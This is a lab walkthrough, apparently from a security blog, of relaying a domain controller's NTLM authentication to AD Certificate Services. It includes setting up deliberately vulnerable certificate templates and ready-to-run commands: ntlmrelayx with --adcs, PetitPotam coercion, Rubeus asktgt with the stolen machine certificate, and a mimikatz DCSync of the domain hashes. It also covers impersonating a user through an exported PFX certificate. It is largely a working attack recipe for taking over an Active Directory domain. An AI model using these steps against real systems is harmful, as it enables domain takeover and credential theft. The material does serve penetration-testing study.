Summary
- Get the DC machine account to connect back to you while NTLM relay is enabled
- Use the NTLM relay to connect to the certificate services server to obtain a certificate under the context of the machine account for the DC
- With a standard domain user use Rubeus to request a TGT using the certificate obtained of the machine account of the DC
- Dump the hashes using Mimikatz via DC Sync with the krbtgt ticket imported
Hosts
- 1 AD server am.local (192.168.1.102) – Windows Server 2012 R2 9600
- 1 AD-CS server (Domain Joined – 192.168.1.30) – Windows Server 2012 R2 9600
- Kali Machine (192.168.1.33)
- Client (192.168.1.104) – Windows 7 SP1 7601
Setting Up The Lab
- Set up a DC
- Set up the AD-CS server on a different host to the AD Host
- Join the AD-CS to the domain
- Login to the new host using the domain administrator account
- Install The Active Directory Certificate Services
- Certification Authority
- Certification Authority Web Enrolment
- ONLY the Certification Authority & Certification Authority Web Enrolment need to be installed and configured

Set up bindings in IIS for HTTPS for the Default Web Site

Navigate to https://192.168.1.30/certsrv, make sure you can navigate to the portal and request a certificate.
If you want to make the certificate templates even more vulnerable
- certsrv.msc
- Right click ‘Certificate Template’
- Manage

Modify Computers Template

Change Security Settings to ‘Authenticated Users’ to ‘Enrol’

New -> Certificate Template To Issue, Computer


- Make sure you can go to https://192.168.1.30/certsrv
- If there is an error create a HTTPS binding in IIS
- ‘Misconfigure’ the user certificate also if you want

Allow some time to allow for the certification service to propagate if the attack doesn’t work straight away.
Running The Attack Attacker Machine
cd /opt
git clone https://github.com/ExAndroidDev/impacket
cd impacket
git switch ntlmrelayx-adcs-attack
python3 -m pip install .
cd /opt
git clone https://github.com/topotam/PetitPotam.git
ntlmrelayx.py -t http://192.168.1.30/certsrv/certfnsh.asp -smb2support --adcs
python PetitPotam.py 192.168.1.33 192.168.1.102

Check the issued certificates. Should be some certificates generated by the machine account.


Requesting a TGT using Rubes
Install Visual Studio with .Net and compile (Version 1.6.4 was being used here)
https://github.com/GhostPack/Rubeus
Rubeus.exe asktgt /user:<user> /certificate:<base64-certificate> /ptt



At this point you can perform a dcsync using mimikatz

Enjoy this lovely gif 😊

Impersonate a User via a Certificate (MMC)
- Open MMC as the target user
- Add/Remove Snap-Ins
- Certificates
- Request new certificate


- Select a certificate that is available (check ACL is valid)
- Check client authentication is enabled

Enrolment is successful

Export the certificate

Export the private key

PKCS #12

Put a password in (password)

Save as pfx

Rubeus.exe asktgt /user:user /certificate:cert.pfx /password:password /ptt


Doing from another user
